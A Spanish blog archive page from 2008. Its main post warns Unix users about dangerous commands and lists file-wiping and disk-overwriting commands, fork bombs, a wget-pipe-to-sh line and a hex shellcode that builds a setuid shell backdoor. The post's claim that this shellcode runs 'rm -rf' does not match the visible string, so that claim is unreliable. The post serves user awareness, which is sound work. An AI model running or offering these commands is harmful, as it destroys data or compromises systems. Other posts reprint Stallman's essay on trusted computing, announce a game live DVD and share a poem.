<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>sábado, 19 de abril de 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1939403793017189152' itemprop='blogId'/>
<meta content='5880208511878091537' itemprop='postId'/>
<a name='5880208511878091537'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://okltsmash.blogspot.com/2008/04/vamos-empezar-la-serie-de-administracin.html'>Comandos peligrosos</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5880208511878091537' itemprop='description articleBody'>
Hay mucha gente que nos quiere joder el sistema, y por varios metodos nos quieren colar scripts o hacernos meter comandos riesgozos en una terminal. El objetivo de este texto (obtenido de la comunidad de Ubuntu en inglés) es hacernos mas concientes de los peligrosos comandos en la red y como evitarlos.<br /><br />- Estos comandos pueden borrar todo lo que encuentren o tengan permisos para escribir.<br /><br />Código:<br />rm -rf /<br />rm -rf .<br />rm -rf *<br /><br />Este comando borrará todos los archivos ocultos en el directorio actual:<br /><br />Código:<br />rm -r .*<br /><br /><br />El Siguiente comando borrará todo lo que que está en una carpeta y sus contenidos: <br /><br />Código:<br />rm -r .[^.]*<br /><br /><br />- Estos comandos se meten con tus sistemas de ficheros dañando los datos que tengas:<br /><br />Código:<br />mkfs<br />mkfs.ext3<br />mkfs.anything<br /><br /><br />- Manipulacion de bloques en los dispositivos: provoca que datos RAW sean escritos en un bloque del dispositivo, a veces provoca la pérdida de todos tus datos por abuso del sistema de ficheros:<br /><br />Código:<br />any_command > /dev/sda<br />dd if=something of=/dev/sda<br /><br /><br />Forkbomb: Es un comando que repite procesos de forma infinita hasta congelar el sistema y obligarte a hacer un hard reset, provocando posibles pérdidas de datos:<br /><br />Código:<br />:(){:|:&};:<br /><br /><br />Una forkbomb en Perl:<br /><br />Código:<br />fork while fork<br /><br /><br />Tarbomb: Son archivos tar que al descomprimirse en una carpeta ya existente sobreescriben ficheros y hacen muchos nuevos de forma enfermiza, para evitar esto siempre hay que extraer los ficheros comprimidos en un nuevo directorio limpio.<br /><br />Decompression bomb: Similar al Tarbomb, estos archivos aparentan ser muy pequeños pero al descomprimirlos llenan tu disco con <br /><br />Shellscript: A veces alguien te da un enlace para que ejecutes un shellscript. Esto puede contener cualquier comando que comience con -- . No confies y no ejecutes codigos que no estes seguro de su confiabilidad. <br /><br />Código:<br />wget http://some_place/some_file<br />sh ./some_file<br /><br /><br />Código:<br />wget http://some_place/some_file -O- | sh<br /><br /><br />Compilando desde las fuentes: Un problema muy común, donde alguien simplemente te da el código fuente de alguna aplicación y te dice que lo compiles. Al hacer esto comprometes tu equipo puesto que es muy facil ocultar código malicioso en las grandes cantidades de código que por lo general una aplicación o librería tiene. Es por ello que lo mejor es siempre obtener y compilar nuestro software desde fuentes confibles (como la web del autor o SourceForge).<br /><br />Shellcodes: Una shellcode es un conjunto de órdenes programadas generalmente en lenguaje ensamblador que se inyectan en la pila para conseguir que la máquina en la que reside se ejecute la operación que se haya programado. Se utilizan para ejecutar código aprovechando ciertas vulnerabilidades exploit en el código llamadas desbordamiento de búfer. Principalmente el shellcode se programa para permitir ejecutar un intérprete de comandos en el equipo afectado.<br /><br />Código:<br />char esp[] __attribute__ ((section(".text"))) /* e.s.p<br />release */<br /> = "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"<br /> "\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"<br /> "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"<br /> "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"<br /> "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"<br /> "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"<br /> "\x6e\x2f\x73\x68\x00\x2d\x63\x00"<br /> "cp -p /bin/sh /tmp/.beyond; chmod 4755<br />/tmp/.beyond;";<br /><br />Esto ultimo en realidad ejecuta 'rm -rf ~ / &', lo cual destruirá todos tus ficheros como usuario regular y todo tu sistema de archivos si eres root. Es por ello que JAMÁS debes confiar en los shellcodes, que aunque para un novato puedan parecer una geekeada hexadecimal es en realidad un peligroso comando.<br /><br />_________________________________________________________________<br /><br />En resumen, la seguridad en cualquier sistema UNIX, depende mucho de la cautela de su administrador, evitando usar estos comandos y siguiendo las sugerencias nos acercamos a un sistema mas sano.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14470925156298514190' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14470925156298514190' rel='author' title='author profile'>
<span itemprop='name'>LTSmash</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a las
<meta content='http://okltsmash.blogspot.com/2008/04/vamos-empezar-la-serie-de-administracin.html' itemprop='url'/>
<a class='timestamp-link' href='https://okltsmash.blogspot.com/2008/04/vamos-empezar-la-serie-de-administracin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-04-19T19:23:00-05:00'>7:23 p.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/1939403793017189152/5880208511878091537' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
2 comentarios:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1939403793017189152/5880208511878091537' title='Enviar la entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-678557319'>
<a href='https://www.blogger.com/post-edit.g?blogID=1939403793017189152&postID=5880208511878091537&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://okltsmash.blogspot.com/search/label/%22administraci%C3%B3n%20sana%22' rel='tag'>&quot;administración sana&quot;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1939403793017189152' itemprop='blogId'/>
<meta content='8126489051489631219' itemprop='postId'/>
<a name='8126489051489631219'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://okltsmash.blogspot.com/2008/04/administracin-sana-de-nuestro-unix.html'>Administración sana de nuestro UNIX</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8126489051489631219' itemprop='description articleBody'>
Saludos.<br /><br />Se que tengo tiempo sin publicar algo, y se que esto ya tiene tiempo sucediendo, y es que me da flojera estar actualizando el puto blog.<br /> <br />En fin, para no marearlos con el clasico bloggero "no tengo oportunidad/tiempo/ganas/ideas para actualizar" mejor vamos al tema directamente.<br /><br />Esta vez voy a abrir una nueva serie llamada "Administración Sana para Sistemas UNIX", en la cual basicamente hablaré sobre como hacer nuestro sistema mas solido y seguro.<br /><br />Espero retroalimentación de ser posible xD...
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14470925156298514190' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14470925156298514190' rel='author' title='author profile'>
<span itemprop='name'>LTSmash</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a las
<meta content='http://okltsmash.blogspot.com/2008/04/administracin-sana-de-nuestro-unix.html' itemprop='url'/>
<a class='timestamp-link' href='https://okltsmash.blogspot.com/2008/04/administracin-sana-de-nuestro-unix.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-04-19T19:20:00-05:00'>7:20 p.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/1939403793017189152/8126489051489631219' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
No hay comentarios.:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1939403793017189152/8126489051489631219' title='Enviar la entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-678557319'>
<a href='https://www.blogger.com/post-edit.g?blogID=1939403793017189152&postID=8126489051489631219&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://okltsmash.blogspot.com/search/label/%22administraci%C3%B3n%20sana%22' rel='tag'>&quot;administración sana&quot;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>viernes, 11 de abril de 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1939403793017189152' itemprop='blogId'/>
<meta content='6764710686752488429' itemprop='postId'/>
<a name='6764710686752488429'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://okltsmash.blogspot.com/2008/04/computacion-confiable-tc-o-computacion.html'>Computacion Confiable [TC] o &#191;Computacion Traicionera?</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6764710686752488429' itemprop='description articleBody'>
&#191;De quién debería recibir órdenes su computadora? Mucha gente piensa que sus computadoras deberían obedecerles a ellos, en vez de a otras personas. Mediante un plan al que llaman "computación confiable" ("trusted computing", en inglés), grandes corporaciones de los medios de comunicación (incluyendo las compañías cinematográficas y de la industria discográfica) junto con compañías de computadoras tales como Microsoft e Intel, están planificando hacer que su computadora los obedezca a ellos en vez de a usted. (La versión de Microsoft de este esquema se llama "Palladium"). Los programas privativos han incluido características maliciosas en el pasado, pero este plan haría esto universal. <br /> Software privativo significa, fundamentalmente, que usted no controla lo que hace; no puede estudiar el código fuente o modificarlo. No es sorprendente que hábiles hombres de negocios encuentren formas de usar su control para ponerle a usted en desventaja. Microsoft ha hecho esto varias veces; una versión de Windows fue diseñada para reportar a Microsoft todo el software en su disco duro; una reciente actualización de "seguridad" en el Reproductor Multimedia de Windows requería que los usuarios aceptaran nuevas restricciones. Pero Microsoft no está solo: el software para intercambio de música KaZaa está diseñado de forma que un asociado de negocios de KaZaa pueda alquilar el uso de su computadora a sus clientes. Estas características maliciosas son normalmente secretas, pero una vez que usted se entera de ellas es difícil eliminarlas, dado que no dispone del código fuente. <br /> En el pasado, estos fueron incidentes aislados. "Computación confiable" los haría omnipresentes. "Computación traidora" es un nombre más apropiado, porque el plan está diseñado para asegurarse de que su computadora sistemáticamente lo desobedecerá. De hecho, está diseñado para que la misma deje de funcionar como una computadora de propósito general. Cada operación puede requerir de una autorización explícita. <br /> La idea técnica detrás de la computación traidora es que la computadora incluye un dispositivo de cifrado y firma digital, y las claves se mantienen secretas para usted. Los programas privativos usan este dispositivo para controlar qué otros programas puede ejecutar, a qué documentos o datos puede acceder y a qué programas se los puede transferir. Esos programas continuamente descargarán nuevas reglas de autorización a través de Internet, e impondrán dichas reglas automáticamente a su trabajo. Si usted no permite a su computadora obtener las nuevas reglas periódicamente de Internet, algunas capacidades dejarán automáticamente de funcionar. <br /> Por supuesto, Hollywood y las compañías discográficas planean usar la computación traidora para "DRM" ("Administración de Restricciones Digitales" o "Digital Restriction Management", en inglés), así los vídeos y la música descargados podrán ser reproducidos sólo en una computadora específica. Compartir será completamente imposible, al menos usando los archivos autorizados que deberá obtener de dichas compañías. Usted, el público, debería tener la libertad y la habilidad de compartir esas cosas. (Espero que alguien encuentre la forma de producir versiones no cifradas, y de subirlas y compartirlas, así DRM no tendrá éxito completamente, pero esto no es excusa para el sistema). <br /> Hacer imposible el compartir ya es lo suficientemente malo, pero se pone peor. Existen planes para usar la misma facilidad al enviar documentos por correo electrónico -- resultando en mensajes que desaparecen en dos semanas, o documentos que sólo pueden ser leídos en las computadoras de determinada compañía. <br /> Imagínese si usted recibiera un mensaje de correo electrónico de su jefe diciéndole que haga algo que usted piensa que es arriesgado; un mes después, cuando el tiro sale por la culata no puede usar el mensaje para mostrar que la decisión no fue suya. "Ponerlo por escrito" no lo protege si la orden está escrita en tinta que desaparece. <br /> Imagínese si usted recibe un mensaje de correo electrónico de su jefe estableciendo una política que es ilegal o inmoral, tal como destrozar los documentos de auditoría de su compañía, o permitir que una amenaza peligrosa para su país avance sin ser controlada. Actualmente, usted puede enviar esto a un periodista y exponer la actividad. Con la computación traidora, el periodista no será capaz de leer el documento; su computadora se negará a obedecerlo. La computación traidora se transforma en un paraíso para la corrupción. <br /> Los procesadores de texto tales como Microsoft Word podrían usar la computación traidora cuando usted guarde sus documentos, para asegurarse de que ningún procesador de texto de la competencia podrá leerlos. Actualmente debemos averiguar los secretos del formato de Word mediante laboriosos experimentos, para que los procesadores libres puedan leer documentos de Word. Si Word cifra los documentos usando computación traidora cuando los guarda, la comunidad del software libre no tendrá la posibilidad de desarrollar software para leerlos -- y si pudiéramos, tales programas podrían ser prohibidos por la Digital Millennium Copyright Act (Ley de Copyright del Milenio Digital). <br /> Los programas que usen computación traidora continuamente descargarán nuevas reglas de autorización desde Internet, e impondrán dichas reglas a su trabajo. Si a Microsoft, o al gobierno de los EEUU no les agrada lo que usted dice en un documento que escribió, podrán publicar nuevas restricciones diciendo a todas las computadoras que se rehusen a dejar que alguien lea dicho documento. Cada computadora del mundo obedecerá cuando descargue las nuevas instrucciones. Su escrito estará sujeto a un borrado retroactivo estilo 1984. Hasta usted podría ser incapaz de leerlo. <br /> Podría pensar que usted puede averiguar que cosas sucias hace una aplicación de computación traidora, estudiar qué tan dañinas son, y decidir si aceptarlas. Sería ingenuo aceptarlo, pero el punto es que el trato que cree que está haciendo no se mantendrá. Una vez que usted dependa del uso del programa, estará enganchado y ellos lo saben; entonces pueden cambiar el trato. Algunas aplicaciones automáticamente bajarán actualizaciones que harán algo diferente -- y no le darán la posibilidad de elegir si desea la actualización o no. <br /> Actualmente puede evitar ser restringido por software privativo no usándolo. Si ejecuta GNU/Linux u otro sistema operativo libre, y si evita instalar aplicaciones propietarias sobre él, entonces usted está al mando de lo que su computadora hace. Si un programa libre tiene una característica maliciosa, otros desarrolladores en la comunidad la quitarán y usted puede usar la versión corregida. Puede también ejecutar aplicaciones y herramientas libres en sistemas operativos no libres; esto falla completamente en darle libertad, pero muchos usuarios lo hacen. <br /> La computación traidora pone en peligro la existencia de sistemas operativos y aplicaciones libres, porque usted ya no podrá ejecutarlas. Algunas versiones de la computación traidora requerirán que el sistema operativo esté específicamente autorizado por una compañía particular. Los sistemas operativos libres no podrán ser instalados. Algunas versiones de la computación traidora requerirán que cada programa sea específicamente autorizado por el desarrollador del sistema operativo. No podrá ejecutar aplicaciones libres en tales sistemas. Si usted averigua cómo hacerlo y se lo dice a alguien, eso podría constituir un delito. <br /> Existen proyectos de ley en EEUU que requieren que todas las computadoras soporten computación traidora, y que se prohiba la conexión de computadoras antiguas a Internet. La CBDTPA (la llamamos Ley Consuma Pero No Trate de Programar, Consume But Don't Try Programming Act, en inglés) es uno de ellos. Pero inclusive si no lo fuerzan legalmente a migrar hacia la computación traidora, la presión para aceptarla puede ser enorme. Actualmente las personas usualmente utilizan el formato Word para comunicarse, aunque esto causa varios tipos de problemas (vea "Podemos Acabar con los Archivos Adjuntos en Word"). Si solamente una máquina de computación traidora puede leer los últimos documentos de Word, mucha gente migrará hacia ella, si ven la situación sólo en términos de acción individual (tómalo o déjalo). Para oponernos a la computación traidora, debemos unirnos y confrontar la situación como una elección colectiva. <br /> Para mayor información sobre computación traidora, vea <http://www.cl.cam.ac.uk/users/rja14/tcpa-faq.html>. <br /> Bloquear la computación traidora requerirá que se organicen un gran número de ciudadanos. &#161;Necesitamos su ayuda!. La Electronic Frontier Foundation (Fundación Frontera Electrónica) y Public Knowledge (Conocimiento Público) están organizando campañas en contra de la computación traidora, así como también el Digital Speech Project (Proyecto Expresión Digital) esponsorizado por la FSF. Por favor, visite estos sitios Web para poder sumarse y apoyar de su trabajo. <br /> También puede ayudar escribiendo a las oficinas de asuntos públicos de Intel, IBM, HP/Compaq, o cualquiera a quien usted le haya comprado una computadora, explicándole que no quiere ser presionado a comprar sistemas de computación "confiable", por lo cual no está de acuerdo en que ellos los produzcan. Esto puede ejercer la presión del poder del consumidor. Si usted hace esto, por favor envíe copias de sus cartas a las organizaciones antes citadas. <br />Posdatas<br />El proyecto GNU distribuye GNU Privacy Guard, un programa que implementa cifrado de clave pública y firmas digitales, el cual puede utilizase para enviar mensajes de correo electrónico seguros y privados. Es muy ilustrativo examinar cómo GPG se diferencia de la computación traidora, y ver qué hace a una tan útil y a la otra tan peligrosa. <br /> Cuando alguien usa GPG para enviarle un documento cifrado y usted usa GPG para decodificarlo, el resultado es un documento no cifrado que usted puede leer, reenviar, copiar e inclusive re-cifrar para enviarlo de forma segura a un tercero. Una aplicación de computación traidora lo dejaría leer las palabras en la pantalla, pero no producir un documento no cifrado que pudiera usar de otras formas. GPG, un paquete de software libre, pone las funciones de seguridad a disposición de los usuarios: ellos lo usan. La computación traidora está diseñada para imponer restricciones a los usuarios: ella los usa. <br />Microsoft presenta a palladium como una medida de seguridad, y proclama que brindará protección contra virus, pero esta afirmación es evidentemente falsa. Una presentación de Microsoft Research en octubre de 2002 estableció que una de las especificaciones de palladium es que los sistemas operativos y aplicaciones existentes seguirán pudiéndose ejecutar, por lo tanto, los virus seguirán siendo capaces de hacer todas las cosas que hacen actualmente. <br /> Cuando Microsoft habla de "seguridad" con relación a palladium, no lo hace con el significado que normalmente asociamos a esa palabra: proteger a su computadora de cosas que usted no desea. Ellos se refieren a proteger su acceso a las copias de datos en su computadora de formas que otros no desean que se realice. Una diapositiva en la presentación enumeraba varios tipos de secretos que palladium podría resguardar, incluyendo "secretos de terceras partes" y "secretos de usuario" -- pero poniendo "secretos de usuario" entre comillas, reconociendo que es un absurdo en el contexto de palladium. <br /> La presentación hizo uso frecuente de otros términos que usualmente asociamos en el contexto de seguridad, tales como "ataque", "código malicioso", "engaño" ("spoofing", en inglés), así como también "confianza". Ninguno de esos términos tiene el significado usual. "Ataque" no significa alguien tratando de dañarlo a usted, sino usted intentando copiar música. "Código malicioso" significa código instalado por usted para hacer algo que otros no desean que su computadora haga. "Engaño" no significa alguien engañándolo, sino usted engañando a palladium. Y así sucesivamente. <br />Una declaración previa de los desarrolladores de palladium establecía la premisa básica que quien hubiera desarrollado o recolectado información debía tener control total sobre cómo usted la usa. Esto hubiera representado una vuelta revolucionaria de ideas pasadas acerca de éticas y del sistema legal, y creado un sistema de control sin precedentes. Los problemas específicos de esos sistemas no son accidentales; sino que resultan de metas básicas. Es la meta que debemos rechazar. <br /> Copyright &#169; 2002 Richard Stallman. <br /> Está permitida la distribución y copia literal de este artículo completo en cualquier medio, siempre que se preserve esta nota.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14470925156298514190' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14470925156298514190' rel='author' title='author profile'>
<span itemprop='name'>LTSmash</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a las
<meta content='http://okltsmash.blogspot.com/2008/04/computacion-confiable-tc-o-computacion.html' itemprop='url'/>
<a class='timestamp-link' href='https://okltsmash.blogspot.com/2008/04/computacion-confiable-tc-o-computacion.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-04-11T15:14:00-05:00'>3:14 p.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/1939403793017189152/6764710686752488429' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
1 comentario:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1939403793017189152/6764710686752488429' title='Enviar la entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-678557319'>
<a href='https://www.blogger.com/post-edit.g?blogID=1939403793017189152&postID=6764710686752488429&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://okltsmash.blogspot.com/search/label/libertad%20RMS' rel='tag'>libertad RMS</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>domingo, 30 de marzo de 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1939403793017189152' itemprop='blogId'/>
<meta content='2850247480506320699' itemprop='postId'/>
<a name='2850247480506320699'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://okltsmash.blogspot.com/2008/03/nwnlive-beta-i-lista.html'>NWN/Live Beta I lista</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2850247480506320699' itemprop='description articleBody'>
Saludos a los pocos amigos que leen el blog ya sea desde Blogger o desde les feeds.<br /><br />Bue, tal como dice el titulo, la Beta I ya esta lista, y tan solo falta subirla a internet xD, lo cual sera un feo problema pero ya me lidiare con el.<br /><br /><br /><span style="font-weight:bold;">Caracteristicas</span><br /><br />> Basada en Arch Linux, usando un kernel stock 2.6.24<br />> Incluye la ultima version estable de NWN incluyendo las expansiones oficiales y la comunitaria CEPv2<br />> Tiene instalado el hack para que use mouse por hardware y no por software<br />> Soporte para un monton de tarjetas de video, incluyendo el controlador libre RadeonHD y un sistema avanzado de autoconfiguracion automatico<br />> Kooldock y OpenBox3 para una agradable experiencia de uso<br />> Thunar y Firefox como utilidades adicionales<br />> Un nuevo instalador grafico - Archin - que copia el contenido del Live-DVD al disco duro y quita lo que solo sirve para Live-DVD, parte del proyecto Larch<br /><br />De momento no esta terminado, es obviamente la primera beta y publica, es por ello que espero nos ayuden con el testeo una vez que la hayan descargado, si les interesa colaborar con el desarrollo o testing solo dejen un mensaje aqui o manden un correo a *lord.ltsmash <at> gmail <dot> com*
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14470925156298514190' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14470925156298514190' rel='author' title='author profile'>
<span itemprop='name'>LTSmash</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a las
<meta content='http://okltsmash.blogspot.com/2008/03/nwnlive-beta-i-lista.html' itemprop='url'/>
<a class='timestamp-link' href='https://okltsmash.blogspot.com/2008/03/nwnlive-beta-i-lista.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-03-30T15:53:00-06:00'>3:53 p.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/1939403793017189152/2850247480506320699' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
2 comentarios:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1939403793017189152/2850247480506320699' title='Enviar la entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-678557319'>
<a href='https://www.blogger.com/post-edit.g?blogID=1939403793017189152&postID=2850247480506320699&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://okltsmash.blogspot.com/search/label/NWN-Live' rel='tag'>NWN-Live</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>viernes, 21 de marzo de 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1939403793017189152' itemprop='blogId'/>
<meta content='9124513324091861137' itemprop='postId'/>
<a name='9124513324091861137'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://okltsmash.blogspot.com/2008/03/hoy-fume-peyote.html'>Hoy fume peyote</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9124513324091861137' itemprop='description articleBody'>
Esto es lo que pasa cuando fumas peyote, obtienes una "oda al ser critico"<br /><br /><blockquote><span style="font-style:italic;">Agua, viento, tierra y fuego...<br />Todo es energía<br />Gaia, elementos fisicos, elementos virtuales<br />nadie sabe lo que pasa,<br />pero todos creen saber.<br /><br />Mundo coordinado, mundo controlado<br />La vida viene y va<br />dicen los ancianos<br />Jamás he muerto, jamás moriré<br />Mi meta: critico ser<br /><br />Oye mi oda, escuchala<br />&#191;Comprendes que no tiene vida?<br />Mirate, observate<br />&#191;Entiendes que muerto estás aunque el tiempo siga?<br /><br />Muchos dicen saber,<br />hablan, explican y no callan;<br />yo digo que la gracia está en el ser<br />La vida sigue pero muerto te hallas<br />&#191;Que es la vida si no la puedes entender?<br /><br />Llaman tonto al sabio,<br />necio al observador,<br />rebelde al liberal,<br />&#191;Como te llamas a tí?<br />Al fin que vivo no estás.<br /><br />Que muera la espontaneidad,<br />Que muera el saber,<br />A ti no te interesa conocer,<br />al fin que solo quieres placer.<br />Una gota mas en el mar.<br /><br />&#191;Como podemos afirmar algo sin conocerlo?<br />&#191;Como defendemos algo sin entenderlo?<br />&#191;Como aceptamos una verdad por obvia sin argumentos?<br />Eso es la vida del cualquiera,<br />y la muerte del ser, entiendelo...</span></blockquote><br /><br />olvide que les doy permiso de usar esta obra (xD) bajo la licencia Creative Commons-Share Alike :p
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14470925156298514190' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14470925156298514190' rel='author' title='author profile'>
<span itemprop='name'>LTSmash</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a las
<meta content='http://okltsmash.blogspot.com/2008/03/hoy-fume-peyote.html' itemprop='url'/>
<a class='timestamp-link' href='https://okltsmash.blogspot.com/2008/03/hoy-fume-peyote.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-03-21T15:02:00-06:00'>3:02 p.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/1939403793017189152/9124513324091861137' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
1 comentario:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1939403793017189152/9124513324091861137' title='Enviar la entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-678557319'>
<a href='https://www.blogger.com/post-edit.g?blogID=1939403793017189152&postID=9124513324091861137&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
